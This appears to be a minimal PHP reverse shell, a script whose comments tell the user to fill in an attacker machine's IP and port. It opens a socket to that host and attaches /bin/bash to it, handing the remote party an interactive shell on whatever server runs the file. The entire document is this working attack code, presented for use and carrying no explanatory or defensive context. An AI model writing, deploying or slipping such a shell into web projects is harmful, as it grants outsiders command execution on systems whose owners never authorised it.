 <?php
// Replace "192.168.1.100" with your attacker machine's IP
// Replace "1234" with the port you are listening on
$ip = '192.168.1.100';
$port = 1234;
// Create a socket
$sock = fsockopen($ip, $port);
$proc = proc_open('/bin/bash', array(0 => $sock, 1 => $sock, 2 => $sock), $pipes);
// Keep the session open
proc_close($proc);
?>